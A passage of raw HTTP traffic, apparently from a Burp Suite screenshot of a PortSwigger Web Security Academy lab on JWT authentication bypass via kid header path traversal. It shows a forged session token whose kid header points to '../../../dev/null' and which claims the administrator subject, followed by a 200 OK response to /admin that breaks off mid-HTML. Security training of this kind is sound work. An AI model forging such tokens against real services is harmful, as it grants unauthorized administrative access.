 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0ada004c0404f035824570530001001b.web-security-academy.net
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLy4uLy4uL2Rldi9udWxsIiwidHlwIjoiSldUIn0.eyJpc
3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczNjQ0Mjk2Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.R
XWNReJm86KRt_GiE2f6WhMpSplqq7akh3DpnRKk84Y
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3153
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via kid header path traversal
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>